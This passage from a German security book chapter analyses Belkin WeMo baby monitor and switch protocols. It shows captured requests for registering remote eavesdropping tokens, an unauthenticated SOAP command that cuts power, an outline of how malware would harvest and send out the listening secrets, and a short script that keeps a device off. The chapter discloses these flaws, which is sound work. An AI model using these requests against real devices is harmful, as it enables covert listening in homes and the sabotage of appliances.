        <controlURL>/upnp/control/basicevent1</controlURL>
        <eventSubURL>/upnp/event/basicevent1</eventSubURL>
        <SCPDURL>/eventservice.xml</SCPDURL>
      </service>
```

```
 <service>
        <serviceType>urn:Belkin:service:firmwareupdate:1</serviceType>
        <serviceId>urn:Belkin:serviceId:firmwareupdate1</serviceId>
        <controlURL>/upnp/control/firmwareupdate1</controlURL>
        <eventSubURL>/upnp/event/firmwareupdate1</eventSubURL>
        <SCPDURL>/firmwareupdate.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:rules:1</serviceType>
        <serviceId>urn:Belkin:serviceId:rules1</serviceId>
        <controlURL>/upnp/control/rules1</controlURL>
        <eventSubURL>/upnp/event/rules1</eventSubURL>
        <SCPDURL>/rulesservice.xml</SCPDURL>
      </service>
     <service>
        <serviceType>urn:Belkin:service:metainfo:1</serviceType>
        <serviceId>urn:Belkin:serviceId:metainfo1</serviceId>
        <controlURL>/upnp/control/metainfo1</controlURL>
        <eventSubURL>/upnp/event/metainfo1</eventSubURL>
        <SCPDURL>/metainfoservice.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:remoteaccess:1</serviceType>
        <serviceId>urn:Belkin:serviceId:remoteaccess1</serviceId>
        <controlURL>/upnp/control/remoteaccess1</controlURL>
        <eventSubURL>/upnp/event/remoteaccess1</eventSubURL>
        <SCPDURL>/remoteaccess.xml</SCPDURL>
      </service>
  </serviceList>
   <presentationURL>/pluginpres.html</presentationURL>
</device>
</root
```
Wie Sie sehen, gibt das WeMo-Gerät den Wert für serialNumber erneut zurück; dieser ist natürlich mit dem in der Antwort auf die SSTP-Anfrage identisch. Zudem gibt die Antwort verschiedene zusätzliche Services an, von denen /upnp/control/remoteaccess1 der wohl interessanteste ist. Die iOS-App sendet die folgende POST-Anforderung an diesen Service, um eine Autorisierung zum Herstellen einer Verbindung mit dem WeMo zu erhalten und das Audiosignal mitzuverfolgen:

```
POST /upnp/control/remoteaccess1 HTTP/1.1
Content-Type: text/xml; charset="utf-8"
SOAPACTION: "urn:Belkin:service:remoteaccess:1#RemoteAccess"
Content-Length: 589
HOST: 10.0.1.2:49153
User-Agent: CyberGarage-HTTP/1.0
<?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" 
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
```

```
<s:Body>
  <u:RemoteAccess xmlns:u="urn:Belkin:service:remoteaccess:1">
   <DeviceId>[DELETED]</DeviceId>
  <dst>0</dst>
   <HomeId></HomeId>
   <DeviceName>iPad 4G</DeviceName>
   <MacAddr></MacAddr>
   <smartUniqueId></smartUniqueId>
   <numSmartDev></numSmartDev>
  </u:RemoteAccess>
</s:Body>
</s:Envelope>
```
Werfen Sie einen Blick auf das DeviceId-Feld. Hierbei handelt es sich um ein von der iOS-App auf Zufallsbasis erstelltes Token. Hier nun die Antwort des WeMo-Geräts:

```
HTTP/1.1 200 OK
CONTENT-LENGTH: 631
CONTENT-TYPE: text/xml; charset="utf-8"
EXT:
SERVER: Linux/2.6.21, UPnP/1.0, Portable SDK for UPnP devices/1.6.18
X-User-Agent: redsonic
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" 
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body>
<u:RemoteAccessResponse xmlns:u="urn:Belkin:service:remoteaccess:1">
<homeId>610337</homeId>
<resultCode>PLGN_200</resultCode>
<description>Successful</description>
<statusCode>S</statusCode>
<smartUniqueId>[DELETED]</smartUniqueId>
<numSmartDev>3</numSmartDev>
</u:RemoteAccessResponse>
</s:Body> </s:Envelope>
```
Das von der iOS-App ausgestellte DeviceId-Token wird nun autorisiert. Beachten Sie, dass der Wert des vom WeMo zurückgegebenen Feldes smartUniqueId mit dem von der iOS-App bei der erstmaligen Anforderung als DeviceId übergebenen Wert identisch ist. Dieser Wert und der weiter oben abgerufene serialNumber-Wert sind die einzigen beiden Token, die erforderlich sind, um über das Internet eine Verbindung mit dem Babyfon herzustellen und mitzuhören.

Für die gegenseitige Verbindung, über die die iOS-App die Audiosignale mitverfolgt, verwenden App und WeMo-Gerät das Session Initiation Protocol  $(SIP)^{17}$ . Dies ist insofern sinnvoll, als SIP ein gängiges Protokoll für Audioanrufe über das Internet ist. Zum Herstellen der Verbindung ruft die iOS-App die INVITE-Aktion<sup>18</sup> auf, um den Anruf einzuleiten:

<sup>17.</sup> *http://bit.ly/siprotocol*

<sup>18.</sup> *http://bit.ly/sip\_request*

```
SIP/2.0 100 Trying
Via: SIP/2.0/TCP 10.0.0.2:59662;rport=4096;received=10.0.0.115;
Record-Route: <sip:k2.k.belkin.evodevices.com:6060;transport=tcp;lr;
did=f9e.f801;nat=yes>
From: <sip:[DELETED but same as smartUniqueId and DeviceID]@
bedev.evomonitors.com>;
To: <sip:[DELETED but same as serialNumber]@bedev.evomonitors.com>
CSeq: 5874 INVITE
Content-Length: 0
```
Der Host, mit dem die iOS-App die Verbindung herstellt, ist *k2.k.belkin.evodevices.com*. Dieser ist über das Internet erreichbar, d.h., der Benutzer der iOS-App kann sich überall in der Welt befinden – er benötigt lediglich einen Internetzugang, und *k2.k.belkin.evodevices.com* muss erreichbar sein. (Der Benutzer muss sich am Anfang nur einmal Zugang zu dem lokalen Netzwerk verschaffen, in dem sich das WeMo-Babyfon befindet, um eine Direktverbindung mit dem Gerät herzustellen und mithilfe des weiter oben beschriebenen Service /upnp/control/remoteaccess1 die Autorisierung zu erhalten.) Weiterhin benötigt die iOS-App lediglich die Werte für serialNumber und smartUniqueID (die mit der DeviceId identisch ist). In diesem Fall antwortet der SIP-Server unter *k2.k.belkin.evodevices.com* wie folgt:

```
SIP/2.0 200 OK
Via: SIP/2.0/TCP 10.0.0.2:59662;rport=4096;received=10.0.0.115;
Record-Route: <sip:k2.k.belkin.evodevices.com:6060;transport=tcp;lr;
did=f9e.f801;nat=yes>
From: <sip: [DELETED but same as smartUniqueId and DeviceID]@
bedev.evomonitors.com>;
To: <sip:[DELETED but same as serialNumber]@bedev.evomonitors.com>;
CSeq: 5874 INVITE
Contact: <sip: [DELETED but same as serialNumber]@10.0.0.115:3925;
transport=tcp;ob>;+sip.ice
Allow: PRACK, INVITE, ACK, BYE, CANCEL, UPDATE, SUBSCRIBE, NOTIFY, REFER, 
MESSAGE, OPTIONS
Supported: replaces, 100rel, timer, norefersub
Session-Expires: 91;refresher=uac
Content-Type: application/sdp
Content-Length: 368
v=0o=- 3589015852 3589015853 IN IP4 10.0.1.2
s=pjmedia
c=IN IP4 10.0.1.2
b=AS:84
t=0 0
a=X-nat:0
m=audio 3106 RTP/AVP 3 96
c=IN IP4 10.0.1.2
b=TIAS:64000
b = RS:0b = RR:0
```

```
a=sendrecv
a=rtpmap:3 GSM/8000
a=rtpmap:96 telephone-event/8000
a=fmtp:96 0-15
a=candidate:Ha000102 1 UDP 2130706431 10.0.1.2 3106 typ host
```
Nun ist die Verbindung hergestellt, und die iOS-App horcht auf Audioinformationen, die vom WeMo-Babyfon übertragen werden.

### **3.2.1 Sicherheitsmängel serienmäßig**

Wie wir gesehen haben, benötigt die iOS-App nur ein einziges Mal Zugriff auf das Netzwerk, in dem sich auch das Babyfon befindet, um den Service /upnp/control/remoteaccess1 aufzurufen. Danach kann die App an jedem beliebigen Ort des Planeten durch Kontaktaufnahme mit dem Server *k2.k.belkin.evodevices.com* via SIP dem Babyfon zuhören. Das offensichtliche Problem besteht darin, dass *jeder* Benutzer, der einmalig Zugang zum lokalen WLAN hatte, sich ohne Authentifizierung und Autorisierung registrieren kann. Zudem kann er solange remote auf das Babyfon zugreifen, bis ein lokaler Benutzer die betreffenden Geräte manuell aus der Zugangsliste löscht (hierzu wird die iOS-App im lokalen WLAN verwendet). Eine Vorführung dieser Methode zeigt ein YouTube-Video, das ich zur Veranschaulichung aufgenommen habe (Sie finden es unter *http://bit.ly/perimeter\_ sec\_arg*).

Eine realistische Situation, in der diese Sicherheitslücken zu einem Problem werden können, könnte dann eintreten, wenn ein Besucher in der Wohnung des WeMo-Besitzers um vorübergehenden Zugang zum privaten WLAN bittet. Falls der Besucher auf die WeMo-Baby-App zugreifen könnte, dann wäre er später in der Lage, weiterhin über eine Remoteverbindung das Babyfon abzuhören. In diesem Zusammenhang ist die folgende Bewertung<sup>19</sup> des WeMo-Babyfons bemerkenswert, in der der Nutzer Lon J. Seidman seine Bedenken bezüglich dieses Konstruktionsfehlers äußert:

*… Das ist aber nicht das einzige Problem, mit dem man sich bei diesem Gerät herumärgern muss. Das zweite ist ein sehr schwaches Sicherheitsmodell, das ein Mithören des WeMo durch Unbefugte ermöglicht. Das WeMo gestattet es jedem iOS-Gerät in Ihrem Netzwerk, eine Verbindung mit ihm herzustellen und mitzuhören – ganz ohne Passwort. Und als ob das nicht schon schlimm genug wäre: Wenn ein iPhone sich einmal im lokalen Netzwerk mit dem WeMo verbunden hat, kann es sich später überall in der Welt erneut einklinken. Belkin setzt voraus, dass Ihr Access-Point geschützt ist und nur Personen darauf zugreifen, die Ihnen bekannt sind. Dies ist besonders problematisch für Menschen, die ihre Access-*

<sup>19.</sup> Im englischen Original unter *http://bit.ly/seidman\_review*.

*Points entweder gar nicht sichern oder nur schwache Sicherheitsfunktionen einsetzen, die häufig geknackt werden.*

*Belkin scheint diese Sicherheitslücke in der Software einzuräumen, denn dort werden die Geräte aufgelistet, die eine Verbindung mit dem WeMo herstellen können, und es wird jeweils angegeben, ob ein globales Schnüffeln möglich ist. Leider gewährt WeMo jedem Gerät, das es auf die Liste geschafft hat, standardmäßig Vollzugriff. Sie müssen also fortlaufend darauf achten, dass kein unbefugter Zuhörer eine Verbindung hergestellt hat.*

*Fazit: Das Gerät ist nicht zuverlässig genug, um ein wirksames Überwachen meines Kindes zu ermöglichen, und zudem nicht ausreichend sicher, um mir das Vertrauen zu geben, dass Dritte sich nicht einklinken können. Aus diesem Grund muss ich von diesem Produkt abraten.*

Als Antwort auf Seidmans Bewertung schrieb ein Belkin-Vertreter Folgendes:

## *Hallo Lon,*

*vielen Dank für Ihre Bewertung des WeMo Audio Babyfon. Mit Interesse haben wir von Ihren sicherheitstechnischen Einwänden gelesen und möchten zu den beschriebenen Problemen gerne Stellung nehmen. In Wohnungen, in denen das WLAN mit einem Passwort geschützt ist, ist unser Produkt so sicher wie jedes andere Gerät im Netzwerk auch. Damit ein Unbefugter auf das Babyfon zugreifen kann, braucht er das Passwort. Benutzern ohne passwortgeschütztes WLAN empfehlen wir die Einrichtung eines solchen Passworts zur grundlegenden Absicherung aller ihrer Tätigkeiten im heimischen Netzwerk. Wir werden diese Empfehlung unserer FAQ-Rubrik hinzufügen.*

*Wie Sie richtig festgestellt haben, können die Familien Dritten Zugriff gewähren, indem sie ihr WLAN-Passwort an Verwandte oder Freunde weitergeben, denen sie vertrauen. Wir sind der Ansicht, dass dies ein positives Merkmal des Systems ist, und erwarten, dass die Weitergabe des Passworts natürlich nur mit der gebührenden Vorsicht erfolgt, da damit der Zugriff auf das heimische Netzwerk möglich ist. Nutzer, die diese Funktionalität für problematisch halten und den Zugriff Dritter grundsätzlich unterbinden möchten, können jedoch, wenn sie beim Babyfon angemeldet sind, den Fernzugriff deaktivieren.*

*Falls Sie noch weitere Fragen oder Anmerkungen haben, freuen wir uns, von Ihnen zu hören. Schreiben Sie eine E-Mail an customercare@belkin.com.*

*Mit freundlichen Grüßen*

*Ihr Belkin-Support*

Je mehr IoT-Geräte wir in unseren Wohnungen aufstellen, umso mehr wird die Sicherheit im WLAN zu einem starken Verkaufsargument. Angesichts der möglichen Auswirkungen auf unsere physische Privatsphäre und Sicherheit lässt sich das Argument, dass dem Missbrauch Tür und Tor geöffnet sind, sobald ein einzelnes Gerät (Computer oder IoT-Gerät) erfolgreich angegriffen wurde, nicht von der Hand weisen. In der Zukunft werden in den Haushalten der Industrieländer jeweils Dutzende fernsteuerbare IoT-Gerät stehen. Da darf das WLAN-Passwort nicht den Knackpunkt darstellen. Mehr noch: Ein Computer oder ein Gerät, das kompromittiert wurde, hat ja bereits Zugriff auf das Netzwerk, d.h., der Angreifer benötigt das WLAN-Passwort gar nicht. Dieser Aspekt bringt uns zum Thema Malware, das wir im folgenden Abschnitt behandeln werden.

### **3.2.2 Malware außer Kontrolle**

Dass Desktop-Computer oder Laptops im Heimgebrauch mit Malware infiziert werden, ist nicht ungewöhnlich. Angesichts der flächendeckenden Verbreitung solcher Schadsoftware ist es bei Betriebssystemen heutzutage üblich, dass die Firewall standardmäßig aktiviert ist. Mit dieser Vorgehensweise soll verhindert werden, dass Geräte im selben lokalen Netzwerk einander uneingeschränkt vertrauen und davon ausgehen, dass alle anderen Geräte ebenfalls sicher sind.

Sehen wir uns nun den Fall des WeMo Baby an. Sobald ein Gerät im lokalen WLAN kompromittiert wird, kann eine Malware für ihren Autor erfolgreich eine Autorisierung anfordern, indem sie die folgenden Schritte ausführt:

- 1. Sie sucht das WeMo Baby via SSDP im lokalen Netzwerk.
- 2. Sie versendet eine GET-Anforderung für /setup.xml, um die serialNumber abzurufen.
- 3. Dann sendet sie eine POST-Anforderung an /upnp/control/remoteaccess1, die eine selbst ausgewählte DeviceID enthält.
- 4. Schließlich werden die Werte für serialNumber und DeviceID an den Autor der Malware übertragen. Wie wir weiter oben bei der Beschreibung der SIP-Anforderungen gesehen haben, sind dies die Geheiminformationen, die benötigt werden, um eine Verbindung mit dem Babyfon herzustellen und mitzuhören.

Wir können davon ausgehen, dass Autoren von Malware Funktionen zum Scannen des lokalen Netzwerks nach Babyfonen implementieren. Sobald ein Gerät gefunden wurde, ist das beschriebene Szenario einfach umzusetzen, denn alle lokalen Geräte können sich für den Fernzugriff auf das WeMo-Babyfon autorisieren. Malware-Autoren, denen es gelingt, private Desktop-Computer und Laptops zu hacken, werden auch auf jedes WeMo-Babyfon zugreifen können, das in der Wohnung aufgestellt ist.

# **3.3 WeMo Switch oder: Manche Dinge ändern sich nie**

In vielen Unternehmen ist sicheres Entwickeln fest etabliert, in anderen hingegen fällt den Verantwortlichen erst nachträglich ein, dass man in diesem Bereich noch etwas tun könnte. Normalerweise wird die Kultur eines Unternehmens dadurch beeinflusst, wie wichtig die Unternehmensführung selbst das Thema Sicherheit nimmt, denn letztendlich ist sie es, die sich gegenüber dem Vorstand oder den Shareholdern verantworten muss. Ein Beispiel hierfür ist das schon oft zitierte Memo20, das Bill Gates 2002 an die Microsoft-Mitarbeiter schickte. Er schrieb:

*Bislang haben wir unsere Software und unsere Dienstleistungen stets um neue Funktionen und Merkmale ergänzt und besonderes Augenmerk auf die Erweiterbarkeit unserer Plattform gelegt, um die Benutzer zu überzeugen. Wir haben dabei hervorragende Arbeit geleistet, aber am Ende spielen alle unsere tollen Funktionen keine Rolle, wenn die Kunden unserer Software nicht vertrauen. Wenn wir uns also jetzt entscheiden müssen zwischen dem Hinzufügen neuer Funktionen und dem Beheben von Sicherheitsproblemen, dann kann diese Entscheidung nur zugunsten der Sicherheit ausfallen. Unsere Produkte müssen von Anfang an sicher sein, und wir müssen diese Sicherheit ständig erhöhen und optimieren, wann immer sich neue Bedrohungen ergeben.*

Gates' Memo kam zu einem Zeitpunkt, als bekannte Sicherheitslücken in Microsofts Software von Hackern in aller Welt gnadenlos ausgenutzt wurden. Eines der ersten Beispiele war der Nimda-Wurm, der 2001 veröffentlicht wurde und sich schnell zum meistverbreiteten Internetwurm entwickelte. Seine Opfer waren zahlreiche von Microsoft entwickelte Betriebssysteme – von Windows 95 über 98 und ME bis hin zu Windows NT und 2000.

Zehn Jahre später veröffentlichte Microsoft-Manager Craig Mundie ein Statement<sup>21</sup>, das sich an alle Microsoft-Mitarbeiter richtete und auf Gates' Memo und die Fortschritte Bezug nahm, die Microsoft seitdem gemacht hatte:

*Unsere interne und externe Arbeit in den vergangenen zehn Jahren hat die Messlatte in Sachen Softwarequalität zweifelsohne auf ein neues Niveau gehievt und unser Versprechen unterstrichen, Produkte zu entwickeln, die das Vertrauen der Benutzer verdienen. Was die Sicherheit betrifft, ist dank der kompromisslosen Implementierung des Security Development Lifecycle und unserer Bereitschaft, diesen auch Dritten zur Verfügung zu stellen, unsere führende Rolle in der Sicherheitsentwicklung heute weithin anerkannt. Im Datenschutzbereich waren wir das erste Unternehmen, das Datenschutzstandards für Entwickler herausgegeben und für Verbraucher mehrstufige Datenschutzhinweise veröffent-*

<sup>20.</sup> *http://bit.ly/gates\_memo*

<sup>21.</sup> *http://bit.ly/mundie\_statement*

*licht hat. Verbesserungen bei der Zuverlässigkeit konnten wir durch eine bessere Instrumentierung erzielen: Die Windows-Fehlerberichterstattung ermöglichte uns die Behebung von Systemabstürzen und führte so aufseiten der Benutzer zu mehr Produktivität bei deutlich gesunkener Frustration.*

Und was hat das alles jetzt mit Belkin zu tun? Nachdem wir das Belkin WeMo Baby ausführlich untersucht haben, wollen wir uns jetzt einmal ein anderes Produkt ansehen, das ebenfalls von Belkin entwickelt wurde, den WeMo Switch, um festzustellen, ob ähnliche Sicherheitsprobleme modellübergreifend auftreten. Wir können durch diese Analyse überprüfen, ob das Problem einer unsicheren Konstruktion die gesamte Produktpalette durchdrungen hat. Aktuelle wie auch zukünftige IoT-Hersteller müssen in Sachen Sicherheit produktübergreifend für Konsistenz sorgen. Deswegen ist es wichtig, viele Produkte desselben Herstellers immer und immer wieder auf ihre Sicherheit hin abzuklopfen.

Mit dem WLAN-fähigen WeMo Switch (Abb. 3–8) können Sie elektrische Geräte in Ihrer Wohnung ferngesteuert ein- und ausschalten. Der WeMo Switch verwendet das heimische WLAN zur Ansteuerung von Lampen, Ventilatoren, Heizkörpern und anderen mit ihm verbundenen elektrischen Geräten. Zur Steuerung müssen Sie lediglich die kostenlose WeMo-App aus dem Google Play Store oder dem Apple App Store herunterladen, den Switch an eine Steckdose in Ihrer Wohnung anschließen und dann das gewünschte Gerät mit dem Switch verbinden. Danach können Sie es mit der WeMo-App ein- und ausschalten – egal, wo Sie gerade sind.



*Abb. 3–8* Belkin WeMo Switch

Die WeMo-App (Abb. 3–9) ist eigentlich recht einfach aufgebaut. Sie müssen lediglich die App starten und auf die Ein/Aus-Schaltfläche tippen, um das angeschlossene Gerät ein- bzw. auszuschalten.





Zum Suchen des Switch sendet die App die folgende SSDP-Anforderung:

```
M-SEARCH * HTTP/1.1
HOST:239.255.255.250:1900
ST:upnp:rootdevice
MX:2MAN:"ssdp:discover"
```
Hier ist die Antwort des Switch:

```
HTTP/1.1 200 OK
CACHE-CONTROL: max-age=86400
DATE: Mon, 14 Oct 2013 10:48:31 GMT
LOCATION: http://10.0.1.8:49153/setup.xml
OPT: "http://schemas.upnp.org/upnp/1/0/"; ns=01
SERVER: Unspecified, UPnP/1.0, Unspecified
X-User-Agent: redsonic
ST: upnp:rootdevice
USN: uuid:Socket-1_0::upnp:rootdevice
```
Das sieht genauso aus wie bei der WeMo-Baby-App auf der Suche nach dem Babyfon. Entsprechend der Beschreibung weiter oben besteht der nächste Schritt für die App nun darin, den Inhalt der Datei *setup.xml* von dem Webserver abzurufen, der auf dem Switch ausgeführt wird. Deren Inhalt sieht wie folgt aus (sensible Daten wurden gelöscht):

```
<?xml version="1.0"?>
<root xmlns="urn:Belkin:device-1-0">
  <specVersion>
    <major>1</major>
    <minor>0</minor>
 </specVersion>
  <device>
<device-Type>urn:Belkin:device:controllee:1</deviceType>
<friendlyName>WeMo Switch</friendlyName>
    <manufacturer>Belkin International Inc.</manufacturer>
    <manufacturerURL>http://www.belkin.com</manufacturerURL>
    <modelDescription>Belkin Plugin Socket 1.0</modelDescription>
    <modelName>Socket</modelName>
    <modelNumber>1.0</modelNumber>
    <modelURL>http://www.belkin.com/plugin/</modelURL>
<serialNumber>[DELETED]</serialNumber>
    <UPC>123456789</UPC>
<macAddress>[DELETED]</macAddress>
<firmwareVersion>WeMo_US_2.00.2769.PVT</firmwareVersion>
<iconVersion>0|49153</iconVersion>
<binaryState>0</binaryState>
  <icon|ist> <icon> 
        <mimetype>jpg</mimetype> 
        <width>100</width> 
        <height>100</height> 
        <depth>100</depth> 
         <url>icon.jpg</url> 
     \frac{2}{1}con>
    </iconList>
    <serviceList>
      <service>
        <serviceType>urn:Belkin:service:WiFiSetup:1</serviceType>
        <serviceId>urn:Belkin:serviceId:WiFiSetup1</serviceId>
        <controlURL>/upnp/control/WiFiSetup1</controlURL>
        <eventSubURL>/upnp/event/WiFiSetup1</eventSubURL>
        <SCPDURL>/setupservice.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:timesync:1</serviceType>
        <serviceId>urn:Belkin:serviceId:timesync1</serviceId>
        <controlURL>/upnp/control/timesync1</controlURL>
        <eventSubURL>/upnp/event/timesync1</eventSubURL>
        <SCPDURL>/timesyncservice.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:basicevent:1</serviceType>
        <serviceId>urn:Belkin:serviceId:basicevent1</serviceId>
        <controlURL>/upnp/control/basicevent1</controlURL>
        <eventSubURL>/upnp/event/basicevent1</eventSubURL>
        <SCPDURL>/eventservice.xml</SCPDURL>
      </service>
      <service>
```

```
 <serviceType>urn:Belkin:service:firmwareupdate:1</serviceType>
        <serviceId>urn:Belkin:serviceId:firmwareupdate1</serviceId>
        <controlURL>/upnp/control/firmwareupdate1</controlURL>
        <eventSubURL>/upnp/event/firmwareupdate1</eventSubURL>
        <SCPDURL>/firmwareupdate.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:rules:1</serviceType>
        <serviceId>urn:Belkin:serviceId:rules1</serviceId>
        <controlURL>/upnp/control/rules1</controlURL>
        <eventSubURL>/upnp/event/rules1</eventSubURL>
        <SCPDURL>/rulesservice.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:metainfo:1</serviceType>
        <serviceId>urn:Belkin:serviceId:metainfo1</serviceId>
        <controlURL>/upnp/control/metainfo1</controlURL>
        <eventSubURL>/upnp/event/metainfo1</eventSubURL>
        <SCPDURL>/metainfoservice.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:remoteaccess:1</serviceType>
        <serviceId>urn:Belkin:serviceId:remoteaccess1</serviceId>
        <controlURL>/upnp/control/remoteaccess1</controlURL>
        <eventSubURL>/upnp/event/remoteaccess1</eventSubURL>
        <SCPDURL>/remoteaccess.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:deviceinfo:1</serviceType>
        <serviceId>urn:Belkin:serviceId:deviceinfo1</serviceId>
        <controlURL>/upnp/control/deviceinfo1</controlURL>
        <eventSubURL>/upnp/event/deviceinfo1</eventSubURL>
        <SCPDURL>/deviceinfoservice.xml</SCPDURL>
      </service>
    </serviceList>
   <presentationURL>/pluginpres.html</presentationURL>
</device>
</root>
```
Beachten Sie auch hier den Service remoteaccess1, der ähnlich wie im Beispiel für WeMo Baby aufgerufen wird. Hier gibt es allerdings einen zusätzlichen Service namens basicevent1, für den Folgendes gilt: Wenn der Benutzer sich im selben WLAN wie der Switch befindet, dann kann er eine Verbindung mit diesem Service herstellen und einen Befehl zum Umschalten des Switch absetzen:

```
POST /upnp/control/basicevent1 HTTP/1.1
SOAPACTION: "urn:Belkin:service:basicevent:1#SetBinaryState"
Content-Length: 316
Content-Type: text/xml; charset="utf-8"
```

```
HOST: 10.0.1.8:49153
User-Agent: CyberGarage-HTTP/1.0
<?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" 
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body>
  <u:SetBinaryState xmlns:u="urn:Belkin:service:basicevent:1">
   <BinaryState>0</BinaryState>
  </u:SetBinaryState>
</s:Body>
</s:Envelope>
```
Der BinaryState-Wert ist auf 0 gesetzt, d.h., der Switch wird angewiesen, in die Ausschaltposition umzuschalten. Der Switch antwortet wie folgt:

```
HTTP/1.1 200 OK
CONTENT-LENGTH: 285
CONTENT-TYPE: text/xml; charset="utf-8"
DATE: Mon, 14 Oct 2013 10:58:26 GMT
EXT:
SERVER: Unspecified, UPnP/1.0, Unspecified
X-User-Agent: redsonic
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" 
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body>
<u:SetBinaryStateResponse xmlns:u="urn:Belkin:service:basicevent:1">
<BinaryState>0</BinaryState>
</u:SetBinaryStateResponse>
</s:Body> </s:Envelope>
```
Die HTTP OK-Antwort zeigt in Kombination mit dem BinaryState-Wert 0, dass der Switch das angeschlossene Gerät erfolgreich abschalten konnte.

Isaac Kelly hat in Python ein Proof-of-Concept-Toolkit<sup>22</sup> entwickelt, um den lokalen Zugriff auf den WeMo Switch zu testen. Ein einfaches, zu Demonstrationszwecken entwickeltes Malware-Skript mit lokalem Zugriff kann dieses Framework kapseln und das an den WeMo Switch angeschlossene elektrische Gerät dauerhaft abschalten:

```
#!/usr/bin/python
import time
from wemo import on, off, get
while True:
        off()
        time.sleep(5)
```
Wie dies funktioniert, können Sie in meinem YouTube-Video unter *http://bit.ly/ switch\_vulnerability* sehen. Beachten Sie dabei, dass hierzu weder ein Authentifizierungs- noch ein Autorisierungstoken benötigt wurde!

<sup>22.</sup> *https://github.com/issackelly/wemo*

Wir können also recht eindeutig erkennen, dass der Entwicklung des WeMo Baby und des WeMo Switch ähnliche Gedankengänge zugrunde lagen. Wie beim Babyfon lässt sich auch hier leicht nachvollziehen, wie Malware-Autoren unter Ausnutzung von Sicherheitsmängeln überall dort, wo sie mit ihrer Malware erfolgreich in ein Computernetzwerk eindringen konnten, WeMo Switches einfach und schnell umschalten können.

Die App gestattet aber nicht nur lokalen, sondern auch Remotezugriff und somit ein Umschalten überall in der Welt. Hierzu sendet die App ähnlich wie beim WeMo Baby zunächst eine Anforderung an den remoteaccess1-Service. Beim Aufruf von remoteaccess1 auf dem lokalen Webserver, der auf dem Switch ausgeführt wird, übermittelt die App als DeviceName eine benutzerdefinierte Zeichenfolge. Diese wird dann an die App zurückgeschickt und vom Switch als Autorisierungstoken gespeichert.

Greift der Benutzer remote zu, dann wird der DeviceName-Wert an *https://api.xbcs.net:8443/apis/http/plugin/message* gesendet und an den entsprechenden Switch weitergeleitet. Folglich muss eine Malware-Instanz nur ein einziges Mal auf das lokale WLAN zugreifen können, damit der Malware-Autor den DeviceName abfangen kann; danach kann er direkt eine Verbindung mit dem Service *api.xbcs.net* herstellen und einen Befehl zum Umschalten des Switch absetzen.

Bei Microsoft erkannten sowohl Sicherheitsexperten mit hehren Zielen als auch Kriminelle Ähnlichkeiten im gesamten Produktsortiment, indem sie überprüften, ob unsichere Entwicklungsprinzipien auch an anderer Stelle eingesetzt wurden. Bei WeMo können wir eine ähnliche Situation feststellen. Im Softwarebereich haben wir dafür viel Lehrgeld bezahlen müssen, und nun sehen wir ein Beispiel für die Wiederkehr derselben Probleme im Bereich der IoT-Produkte.

## **3.4 Fazit**

Eltern und Babysitter sind zum Schutz der Kleinsten auf moderne Überwachungstechnologien angewiesen. Allerdings sind bei Foscam-Geräten eine Reihe von Fällen bekannt geworden, die zeigen, wie erschreckend die Erkenntnis für Eltern ist, dass das Babyfon im Kinderzimmer von einem Unbefugten erfolgreich gekapert wurde. In panischer Angst ins eigene Kinderzimmer zu rennen, weil man dort die Stimme eines Fremden gehört hat, ist eine Erfahrung, die man niemandem wünscht. Babyfone können aber nicht nur solche beängstigenden Situationen wie die beschriebenen verursachen, sondern auch missbraucht werden, um heimlich Unterhaltungen zwischen Erwachsenen mitzuhören – ein klarer Bruch der Privatsphäre.

Was die WeMo-Geräte angeht, sollte klar geworden sein, dass Konstruktionsprinzipien zu einer Situation geführt haben, in der das Umfeld eines Überwachungsgeräts gefährdet ist, sobald der Angreifer nur ein einziges Mal Zugang zum lokalen Netzwerk erhalten hat. Und bei den Foscam-Geräten wiederum

haben wir gesehen, dass wirklich jeder in der Lage ist, Hunderttausende angreifbare IoT-Babyfone mithilfe eines Service wie Shodan zu finden.

